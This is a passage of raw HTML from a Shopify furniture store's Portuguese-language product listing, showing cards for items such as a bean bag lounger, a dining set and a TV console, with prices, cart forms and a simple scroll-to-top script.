                src="//emfurn.com/cdn/shop/products/ps_6PL_ms_black_lg.jpg?v=1572107857&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="6ft Relax Shredded Foam Pillow Sack - living-essentials"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="834"
                height="834"
                id='quick-add-template--24961365508393__main-collection-product-grid7769967751-image'
              >
              
<img
                  srcset="//emfurn.com/cdn/shop/products/ps_6PL_ms_chocolate_lg.jpg?v=1572107857&width=165 165w,//emfurn.com/cdn/shop/products/ps_6PL_ms_chocolate_lg.jpg?v=1572107857&width=360 360w,//emfurn.com/cdn/shop/products/ps_6PL_ms_chocolate_lg.jpg?v=1572107857&width=533 533w,//emfurn.com/cdn/shop/products/ps_6PL_ms_chocolate_lg.jpg?v=1572107857&width=720 720w,//emfurn.com/cdn/shop/products/ps_6PL_ms_chocolate_lg.jpg?v=1572107857 834w
                  "
                  src="//emfurn.com/cdn/shop/products/ps_6PL_ms_chocolate_lg.jpg?v=1572107857&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="834"
                  height="834"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/pt/products/6ft-relax-shredded-foam-pillow-sack"
                id="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-7769967751"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-7769967751 NoMediaStandardBadge-template--24961365508393__main-collection-product-grid-7769967751"
              >
                6ft Relax Shredded Foam Pillow Sack
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24961365508393__main-collection-product-grid-7769967751"
            
          >
            <a
              href="/pt/products/6ft-relax-shredded-foam-pillow-sack"
              id="CardLink-template--24961365508393__main-collection-product-grid-7769967751"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24961365508393__main-collection-product-grid-7769967751 Badge-template--24961365508393__main-collection-product-grid-7769967751"
            >
              6ft Relax Shredded Foam Pillow Sack
            </a>
          </h3>
          <div class="card-information"><div class="audien-review-star-rating" style="display:none;" data-product-id="7769967751" data-domain="emfurn.com"></div>

            

    <div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular">
        De <span class=money>$446.93</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last">
        De <span class=money>$446.93</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7769967751">
                <button
                  id="quick-add-template--24961365508393__main-collection-product-grid7769967751-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--24961365508393__main-collection-product-grid7769967751-submit title-template--24961365508393__main-collection-product-grid-7769967751"
                  data-product-url="/pt/products/6ft-relax-shredded-foam-pillow-sack"
                >
                  Escolher opções
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7769967751" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Escolha opções para 6ft Relax Shredded Foam Pillow Sack"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7769967751"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Fechar"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7769967751" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 17;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//emfurn.com/cdn/shop/products/Lexington-7pc-diningset-captianschair-java.jpg?v=1572107859&width=165 165w,//emfurn.com/cdn/shop/products/Lexington-7pc-diningset-captianschair-java.jpg?v=1572107859&width=360 360w,//emfurn.com/cdn/shop/products/Lexington-7pc-diningset-captianschair-java.jpg?v=1572107859&width=533 533w,//emfurn.com/cdn/shop/products/Lexington-7pc-diningset-captianschair-java.jpg?v=1572107859&width=720 720w,//emfurn.com/cdn/shop/products/Lexington-7pc-diningset-captianschair-java.jpg?v=1572107859&width=940 940w,//emfurn.com/cdn/shop/products/Lexington-7pc-diningset-captianschair-java.jpg?v=1572107859&width=1066 1066w,//emfurn.com/cdn/shop/products/Lexington-7pc-diningset-captianschair-java.jpg?v=1572107859 1600w
                "
                src="//emfurn.com/cdn/shop/products/Lexington-7pc-diningset-captianschair-java.jpg?v=1572107859&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="7 Piece Dining Set with Swivel Captain&#39;s Chairs - living-essentials"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1600"
                height="1600"
                id='quick-add-template--24961365508393__main-collection-product-grid315001517-image'
              >
              
<img
                  srcset="//emfurn.com/cdn/shop/products/CROPLexington-Swivel-Dining-Chair.jpg?v=1572107859&width=165 165w,//emfurn.com/cdn/shop/products/CROPLexington-Swivel-Dining-Chair.jpg?v=1572107859&width=360 360w,//emfurn.com/cdn/shop/products/CROPLexington-Swivel-Dining-Chair.jpg?v=1572107859&width=533 533w,//emfurn.com/cdn/shop/products/CROPLexington-Swivel-Dining-Chair.jpg?v=1572107859&width=720 720w,//emfurn.com/cdn/shop/products/CROPLexington-Swivel-Dining-Chair.jpg?v=1572107859&width=940 940w,//emfurn.com/cdn/shop/products/CROPLexington-Swivel-Dining-Chair.jpg?v=1572107859&width=1066 1066w,//emfurn.com/cdn/shop/products/CROPLexington-Swivel-Dining-Chair.jpg?v=1572107859 1386w
                  "
                  src="//emfurn.com/cdn/shop/products/CROPLexington-Swivel-Dining-Chair.jpg?v=1572107859&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1386"
                  height="1386"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/pt/products/7-piece-dining-set-with-swivel-captains-chairs"
                id="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-315001517"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-315001517 NoMediaStandardBadge-template--24961365508393__main-collection-product-grid-315001517"
              >
                7 Piece Dining Set with Swivel Captain&#39;s Chairs
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24961365508393__main-collection-product-grid-315001517"
            
          >
            <a
              href="/pt/products/7-piece-dining-set-with-swivel-captains-chairs"
              id="CardLink-template--24961365508393__main-collection-product-grid-315001517"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24961365508393__main-collection-product-grid-315001517 Badge-template--24961365508393__main-collection-product-grid-315001517"
            >
              7 Piece Dining Set with Swivel Captain&#39;s Chairs
            </a>
          </h3>
          <div class="card-information"><div class="audien-review-star-rating" style="display:none;" data-product-id="315001517" data-domain="emfurn.com"></div>

            

    <div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular">
        De <span class=money>$3,628.90</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last">
        De <span class=money>$3,628.90</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-315001517">
                <button
                  id="quick-add-template--24961365508393__main-collection-product-grid315001517-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--24961365508393__main-collection-product-grid315001517-submit title-template--24961365508393__main-collection-product-grid-315001517"
                  data-product-url="/pt/products/7-piece-dining-set-with-swivel-captains-chairs"
                >
                  Escolher opções
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-315001517" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Escolha opções para 7 Piece Dining Set with Swivel Captain&amp;#39;s Chairs"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-315001517"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Fechar"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-315001517" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 18;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//emfurn.com/cdn/shop/products/addl_7OV_3992_lg.jpg?v=1572107863&width=165 165w,//emfurn.com/cdn/shop/products/addl_7OV_3992_lg.jpg?v=1572107863&width=360 360w,//emfurn.com/cdn/shop/products/addl_7OV_3992_lg.jpg?v=1572107863&width=533 533w,//emfurn.com/cdn/shop/products/addl_7OV_3992_lg.jpg?v=1572107863 600w
                "
                src="//emfurn.com/cdn/shop/products/addl_7OV_3992_lg.jpg?v=1572107863&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="7.5ft Relax Sack Bean Bag Lounger - living-essentials"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="600"
                height="600"
                id='quick-add-template--24961365508393__main-collection-product-grid7768840071-image'
              >
              
<img
                  srcset="//emfurn.com/cdn/shop/products/addl_7OV_4004_lg.jpg?v=1572107863&width=165 165w,//emfurn.com/cdn/shop/products/addl_7OV_4004_lg.jpg?v=1572107863&width=360 360w,//emfurn.com/cdn/shop/products/addl_7OV_4004_lg.jpg?v=1572107863&width=533 533w,//emfurn.com/cdn/shop/products/addl_7OV_4004_lg.jpg?v=1572107863 600w
                  "
                  src="//emfurn.com/cdn/shop/products/addl_7OV_4004_lg.jpg?v=1572107863&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="600"
                  height="600"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/pt/products/7-5ft-relax-sack-bean-bag-lounger"
                id="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-7768840071"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-7768840071 NoMediaStandardBadge-template--24961365508393__main-collection-product-grid-7768840071"
              >
                7.5ft Relax Sack Bean Bag Lounger
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24961365508393__main-collection-product-grid-7768840071"
            
          >
            <a
              href="/pt/products/7-5ft-relax-sack-bean-bag-lounger"
              id="CardLink-template--24961365508393__main-collection-product-grid-7768840071"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24961365508393__main-collection-product-grid-7768840071 Badge-template--24961365508393__main-collection-product-grid-7768840071"
            >
              7.5ft Relax Sack Bean Bag Lounger
            </a>
          </h3>
          <div class="card-information"><div class="audien-review-star-rating" style="display:none;" data-product-id="7768840071" data-domain="emfurn.com"></div>

            

    <div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular">
        De <span class=money>$839.63</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last">
        De <span class=money>$839.63</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7768840071">
                <button
                  id="quick-add-template--24961365508393__main-collection-product-grid7768840071-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--24961365508393__main-collection-product-grid7768840071-submit title-template--24961365508393__main-collection-product-grid-7768840071"
                  data-product-url="/pt/products/7-5ft-relax-sack-bean-bag-lounger"
                >
                  Escolher opções
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7768840071" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Escolha opções para 7.5ft Relax Sack Bean Bag Lounger"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7768840071"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Fechar"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7768840071" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 19;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//emfurn.com/cdn/shop/products/ft72ac_LRG.jpg?v=1572107866&width=165 165w,//emfurn.com/cdn/shop/products/ft72ac_LRG.jpg?v=1572107866&width=360 360w,//emfurn.com/cdn/shop/products/ft72ac_LRG.jpg?v=1572107866&width=533 533w,//emfurn.com/cdn/shop/products/ft72ac_LRG.jpg?v=1572107866&width=720 720w,//emfurn.com/cdn/shop/products/ft72ac_LRG.jpg?v=1572107866&width=940 940w,//emfurn.com/cdn/shop/products/ft72ac_LRG.jpg?v=1572107866 1024w
                "
                src="//emfurn.com/cdn/shop/products/ft72ac_LRG.jpg?v=1572107866&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="70&quot; Asian inspired TV Console - living-essentials"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1024"
                height="1024"
                id='quick-add-template--24961365508393__main-collection-product-grid243200885-image'
              >
              
<img
                  srcset="//emfurn.com/cdn/shop/products/ft72ac_01_LRG.jpg?v=1572107866&width=165 165w,//emfurn.com/cdn/shop/products/ft72ac_01_LRG.jpg?v=1572107866&width=360 360w,//emfurn.com/cdn/shop/products/ft72ac_01_LRG.jpg?v=1572107866&width=533 533w,//emfurn.com/cdn/shop/products/ft72ac_01_LRG.jpg?v=1572107866 650w
                  "
                  src="//emfurn.com/cdn/shop/products/ft72ac_01_LRG.jpg?v=1572107866&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="650"
                  height="650"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/pt/products/contemporary-asian-tv-console"
                id="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-243200885"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-243200885 NoMediaStandardBadge-template--24961365508393__main-collection-product-grid-243200885"
              >
                70&quot; Asian inspired TV Console
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--24961365508393__main-collection-product-grid-243200885"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 21%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24961365508393__main-collection-product-grid-243200885"
            
          >
            <a
              href="/pt/products/contemporary-asian-tv-console"
              id="CardLink-template--24961365508393__main-collection-product-grid-243200885"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24961365508393__main-collection-product-grid-243200885 Badge-template--24961365508393__main-collection-product-grid-243200885"
            >
              70&quot; Asian inspired TV Console
            </a>
          </h3>
          <div class="card-information"><div class="audien-review-star-rating" style="display:none;" data-product-id="243200885" data-domain="emfurn.com"></div>

            

    <div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular">
        <span class=money>$1,098.90</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$1,098.90</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$1,399.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24961365508393__main-collection-product-grid243200885'><form method="post" action="/pt/cart/add" id="quick-add-template--24961365508393__main-collection-product-grid243200885" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--24961365508393__main-collection-product-grid243200885-variant-id'
                    type="hidden"
                    name="id"
                    value="552436857"
                    disabled
                  >
                  <button
                    id="quick-add-template--24961365508393__main-collection-product-grid243200885-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24961365508393__main-collection-product-grid243200885-submit title-template--24961365508393__main-collection-product-grid-243200885"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Adicionar ao carrinho
</span>
                    <span class="sold-out-message hidden">
                      Esgotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="243200885" /><input type="hidden" name="section-id" value="template--24961365508393__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--24961365508393__main-collection-product-grid-243200885"
              class="badge badge--bottom-left color-accent-2"
            >
              21%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                
</ul>
<div class="pagination-wrapper">
    <nav class="pagination" role="navigation" aria-label="Paginação">
      <ul class="pagination__list list-unstyled" role="list"><li><a
                  role="link"
                  aria-disabled="true"
                  class="pagination__item pagination__item--current light"
                  aria-current="page"
                  aria-label="Página 1"
                >1</a></li><li><a
                href="/pt/collections/all?page=2"
                class="pagination__item link"
                aria-label="Página 2"
              >2</a></li><li><a
                href="/pt/collections/all?page=3"
                class="pagination__item link"
                aria-label="Página 3"
              >3</a></li><li><span class="pagination__item">&hellip;</span></li><li><a
                href="/pt/collections/all?page=207"
                class="pagination__item link"
                aria-label="Página 207"
              >207</a></li><li>
            <a
              href="/pt/collections/all?page=2"
              class="pagination__item pagination__item--prev pagination__item-arrow link motion-reduce"
              aria-label="Próxima página"
            ><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</a>
          </li></ul>
    </nav>
  </div>
</div></div>
  </div>
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24961366098217__section_divider_7QQffx" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--24961366098217__section_divider_7QQffx {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--24961366098217__section_divider_7QQffx-top-padding {
    height: 15px;
  }
  .section-sections--24961366098217__section_divider_7QQffx-bottom-padding {
    height: 12px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--24961366098217__section_divider_7QQffx-top-padding {
      height: 20px;
    }
    .section-sections--24961366098217__section_divider_7QQffx-bottom-padding {
      height: 16px;
    }
  }

  .shape-color-sections--24961366098217__section_divider_7QQffx.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--24961366098217__section_divider_7QQffx.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--24961366098217__section_divider_7QQffx-top-padding color-background-1 bg-color-sections--24961366098217__section_divider_7QQffx always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--24961366098217__section_divider_7QQffx color-background-1 bg-color-sections--24961366098217__section_divider_7QQffx always-display">
  <div class="section-divider__svg color-accent-1 shape-color-sections--24961366098217__section_divider_7QQffx">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
